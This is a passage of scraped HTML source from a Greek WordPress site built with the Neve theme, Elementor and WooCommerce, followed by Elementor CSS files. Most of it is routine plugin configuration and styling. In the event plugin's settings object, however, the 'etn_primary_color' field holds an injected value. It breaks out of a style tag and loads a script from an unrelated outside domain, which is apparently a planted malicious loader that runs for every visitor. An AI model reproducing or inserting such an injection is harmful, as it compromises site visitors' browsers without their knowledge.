ngatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"e0d68a7316","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"e0d68a7316","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1650,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apofasizo.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b934eb7b4e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_laptop":1650,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":43350,"title":"062%3A%20%CE%A0%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%B7%CE%BD%20%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7%20%CF%84%CE%BF%CF%85%20%CE%AC%CE%B3%CF%87%CE%BF%CF%85%CF%82%20%C2%BB%20%CE%91%CF%80%CE%BF%CF%86%CE%B1%CF%83%CE%AF%CE%96%CF%89.%20%CE%96%CF%89%20%CF%84%CE%B7%20%CE%96%CF%89%CE%AE%20%CF%80%CE%BF%CF%85%20%CE%98%CE%AD%CE%BB%CF%89","excerpt":"","featuredImage":"https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/01\/\u03b5\u03c0-62-1024x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"01fc6475ab"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="gridmaster-frontend-js-extra">
var asr_ajax_params = {"nonce":"71f7aab90c","asr_ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","is_pro":"","breakpoints":{"xs":{"label":"Extra Small","value":"320","default":false,"icon":"dashicons dashicons-smartphone"},"sm":{"label":"Small","value":"768","default":false,"icon":"dashicons dashicons-smartphone"},"md":{"label":"Medium","value":"992","default":false,"icon":"dashicons dashicons-tablet"},"lg":{"label":"Large","value":"1200","default":true,"icon":"dashicons dashicons-laptop"},"xl":{"label":"Extra Large","value":"1600","default":false,"icon":"dashicons dashicons-desktop"}}};
//# sourceURL=gridmaster-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/frontend.min.js?ver=3.4.17" id="gridmaster-frontend-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://apofasizo.gr/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0" id="wapf-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","language":"el","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"27c3781c46","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab03768fa497345e3b43d3fcf5781bf8","fragment_name":"wc_fragments_ab03768fa497345e3b43d3fcf5781bf8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","nonce":"beb5f2aa88","urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/apofasizo.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/apofasizo.gr\/cart\/","checkout_page_url":"https:\/\/apofasizo.gr\/checkout\/","fragments_nonce":"f20409649f"}},
"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
</body>

</html><!-- WP Fastest Cache file was created in 4.068 seconds, on 21/01/2026 @ 9:21 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768907393
body_size: 675
content:
.elementor-kit-26455{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35611b4:#F6F5F0;--e-global-color-bf64439:#EB5E20;--e-global-color-b676e87:#252423;--e-global-color-7395be8:#344033;--e-global-color-e98e758:#344033;--e-global-color-829c090:#3A5238;--e-global-color-1c44fb2:#C7C7C7;--e-global-color-0aae984:#0E0D0D;--e-global-color-a0b8eaa:#151515;--e-global-color-e94954b:#AD533D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-8b46590-font-family:"Roboto";--e-global-typography-8b46590-font-weight:500;--e-global-typography-c9f14ec-font-family:"Manrope";--e-global-typography-c9f14ec-font-size:20px;--e-global-typography-c9f14ec-font-weight:bold;--e-global-typography-94b2bb7-font-family:"Manrope";--e-global-typography-94b2bb7-font-size:25px;--e-global-typography-94b2bb7-font-weight:bold;--e-global-typography-94b2bb7-font-style:normal;--e-global-typography-461d117-font-family:"Manrope";--e-global-typography-461d117-font-size:15px;--e-global-typography-461d117-font-weight:400;--e-global-typography-461d117-line-height:1.5em;--e-global-typography-79c64a6-font-family:"Manrope";--e-global-typography-79c64a6-font-size:14px;--e-global-typography-79c64a6-font-weight:400;--e-global-typography-c1272fd-font-family:"Open Sans Condensed";--e-global-typography-c1272fd-font-size:20px;--e-global-typography-c1272fd-font-weight:500;--e-global-typography-c1272fd-line-height:1.4em;--e-global-typography-82f96af-font-family:"Noto Serif Display";--e-global-typography-82f96af-font-size:60px;--e-global-typography-82f96af-font-weight:400;--e-global-typography-a6742c0-font-family:"Open Sans Condensed";--e-global-typography-a6742c0-font-size:25px;--e-global-typography-a6742c0-font-weight:600;--e-global-typography-a6742c0-line-height:1.4em;--e-global-typography-82265fd-font-family:"Open Sans Condensed";--e-global-typography-82265fd-font-size:20px;--e-global-typography-82265fd-font-weight:400;--e-global-typography-82265fd-line-height:1.5em;--e-global-typography-9013ec6-font-family:"Open Sans Condensed";--e-global-typography-9013ec6-font-size:25px;--e-global-typography-9013ec6-font-weight:bold;--e-global-typography-9013ec6-line-height:1.5em;--e-global-typography-272ae99-font-family:"Open Sans Condensed";--e-global-typography-272ae99-font-size:30px;--e-global-typography-272ae99-font-weight:bold;--e-global-typography-272ae99-line-height:1.5em;--e-global-typography-1081040-font-family:"Open Sans Condensed";--e-global-typography-1081040-font-size:20px;--e-global-typography-1081040-font-weight:400;--e-global-typography-1081040-line-height:1.5em;}.elementor-kit-26455 e-page-transition{background-color:#FFBC7D;}.elementor-kit-26455 a{font-family:"Manrope", Sans-serif;}.elementor-kit-26455 h2{font-family:"Manrope", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-26455{--e-global-typography-461d117-font-size:12px;--e-global-typography-82265fd-font-size:12px;--e-global-typography-272ae99-font-size:12px;--e-global-typography-1081040-font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768907393
body_size: 1621
content:
.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28816 .elementor-element.elementor-element-c62c20e:not(.elementor-motion-effects-element-type-background), .elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-background-overlay{background-color:#F6F5F0;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container{max-width:1200px;}.elementor-28816 .elementor-element.elementor-element-c62c20e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28816 .elementor-element.elementor-element-6faa426{width:auto;max-width:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:bold;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );box-shadow:0px 0px 10px 1px rgba(255, 85.00000000000018, 5.000000000000011, 0.5);border-radius:50% 50% 50% 50%;}.elementor-28816 .elementor-element.elementor-element-37b39d6{width:auto;max-width:auto;bottom:20px;z-index:100000;}.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-17d7485.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28816 .elementor-element.elementor-element-1babe14{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-1babe14 > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-b676e87 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-0e50ac3{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-menu-toggle{margin:0 auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown .elementor-item, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-weight:500;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a0b8eaa );--toggle-button-icon-hover-color:var( --e-global-color-bf64439 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-35611b4 );--cart-border-style:none;--cart-close-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-size:26px;--remove-item-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-hover-color:var( --e-global-color-bf64439 );--menu-cart-subtotal-color:var( --e-global-color-bf64439 );--product-price-color:var( --e-global-color-a0b8eaa );--divider-color:var( --e-global-color-a0b8eaa );--subtotal-divider-color:var( --e-global-color-a0b8eaa );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-bf64439 );--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:var( --e-global-color-a0b8eaa );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-a0b8eaa );--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-family:"Open Sans Condensed", 